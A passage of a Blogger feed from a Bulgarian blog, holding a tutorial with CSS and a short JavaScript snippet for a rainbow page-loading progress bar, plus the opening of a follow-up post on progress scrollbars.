sans-serif; font-size: 11pt;\"\u003E]]\u0026gt;\u0026lt;\/b:skin\u0026gt;.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод \u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E#blogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: #0070c0; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: ignielProgressBar 5s ease infinite; -moz-animation: ignielProgressBar 5s ease infinite; -webkit-animation: ignielProgressBar 5s ease infinite; -o-animation: ignielProgressBar 5s ease infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50% {background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50% {background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да промените в кода няколко неща:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Маркираното в синьо е височина ( дебелината ) на лентата за напредък. Колкото по-голямо е числото, толкова по-широка е лентата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Маркираното в червено са настройките за цвят и анимация; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nHTML и Javascript\u003C\/h2\u003E\nЗа  да се покаже напредъка на зареждането на страницата като лента впишете следния код преди  \u003Cspan style=\"color: red;\"\u003E\u0026lt;\/ body\u0026gt;\u003C\/span\u003E в кода на темата:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id='\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar'\/\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script\u0026gt; \/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar(){document.getElementById('\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar').style.display='none';}\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewindow.addEventListener ? window.addEventListener('load',\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar,false) : window.attachEvent \u0026amp;\u0026amp; window.attachEvent('onload',\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nВажно!\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"vajno\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EМоля, запомнете: в блогове, които имат много лек размер на страницата, може би лентата за напредък в стила на дъгата в Instagram няма да се забележи, защото времето за зареждане е супер бързо. Всъщност тя се появява, но само за части от секундата, така че забелязването ѝ е доста трудно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nПо-лесният начин\u0026nbsp;\u003C\/h2\u003E\nЗа тези от вас, които все още се страхуват да променят каквото и да е в кода на темата си, по-лесно е да впишете следния код в притурка Html\/JavaScript и да я позиционирате по-ниско в темата на блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E#blogzablogoveProgressBar\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition:\nfixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight:\n4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:\nlinear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8,\n#2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation:\nblogzablogoveProgressBar 5s ease infinite; -moz-animation:\nblogzablogovelProgressBar 5s ease infinite; -webkit-animation:\nblogzablogoveProgressBar 5s ease infinite; -o-animation:\nblogzablogoveProgressBar 5s ease infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes\nblogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50%\n{background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes\nblogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50%\n{background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div\nid='blogzablogoveProgressBar'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script\u0026gt;\n\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction\nblogzablogoveBar(){document.getElementById('blogzablogoveProgressBar').style.display='none';}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewindow.addEventListener\n? window.addEventListener('load',blogzablogoveBar,false) : window.attachEvent\n\u0026amp;\u0026amp; window.attachEvent('onload',blogzablogoveBar);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u0026lt;\/script\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд като гласувате за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1632315379552013392\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html#comment-form","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1632315379552013392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1632315379552013392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html","title":"Rainbow Progress Bar в Blogger с помощта на CSS"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4vcP_Pcmj8Dvk3VDU31iZ3SXiQoLsdyLG40-tXPJ_2-Fltyh_-6G4qTzbaYXT2GjHb6hPWb6Y0iNu-p3gDRz0Y7gSGBIoTpm2f_DCOB9xGNFN9NeEL184HXd1mCdKGAX_iSN1I-Die4\/s72-c\/rainbow-min.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8049035010224134633"},"published":{"$t":"2023-08-17T06:30:00.001+03:00"},"updated":{"$t":"2023-08-27T06:21:35.273+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Стилен Progress Scrollbar за Blogger блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Progress Scrollbar за Blogger блог\" border=\"0\" data-original-height=\"249\" data-original-width=\"250\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJwxzFeJ0NUc76Qfb71e6824R49XJgZELY5AGVKeLJtxm5KhfRZKMUhgP8OxDcZZ314HfkFdFPlI2kTscbMelmBRSQNjQdp6IM8113J6rFtCEcU_733ptxu2ugNPYE1It9ib8qbyCc8E\/s1600\/progress-bar1-min.jpg\" title=\"Стилен Progress Scrollbar за Blogger блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, верни мои приятели и читатели! В предишни мои публикации споделих как да инсталирате в блог \u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/07\/install-the-progress-scrollbar-on-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EBlogger Progress Scrollbar\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E и \u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERainbow Progress Bar\u003C\/span\u003E\u003C\/a\u003E. Ако сте за първи път тук или сте пропуснали да ги прочетете, можете да го направите.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Ch2\u003EКакво е Progress Bar? \u003C\/h2\u003EДа си припомним значението на термина.\u003Cbr \/\u003E\n\u003Cb\u003EProgress Bar\u003C\/b\u003E е елемент от графичния потребителски интерфейс, който представлява правоъгълен (в повечето случаи) панел за показване степента на изпълнение на една задача. Тя може да бъде изтегляне на файл през мрежата или зареждане на уеб страница. Когато се показва при преглеждане на уеб страница чрез скролиране този елемент е \u003Cb\u003EProgress Scrollbar \u003C\/b\u003E. Обикновено плъзгачът на Progress Bar се запълва отляво надясно и се използва, когато изпълнението на задачата изисква да се показва информация.\u003Cbr \/\u003E\n\u003Cb\u003EProgress Scrollbar\u003C\/b\u003E - лентата за напредък (лента за прогрес) е много стилен и уникален начин да уведомите посетителите си колко се е заредила страницата, която четат. Ефектът от лентата за напредък при зареждане ще се появи, когато страницата на блога е в процес на зареждане и ще изчезне, когато страницата е напълно заредена. Инсталирането на тази лента за прогрес е доста лесно, защото има само един CSS код за нея. Ще ви покажа как можете лесно да инсталирате тази лента за напредък в блога си, без да имате проблеми.\u003Cbr \/\u003E\nОсвен това ще ви представя още няколко стилни Progress Scrollbar ленти за вашия блог в три варианта.\u003Cbr \/\u003E\n\u003Ch2\u003EПърви  вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"container\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"bar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 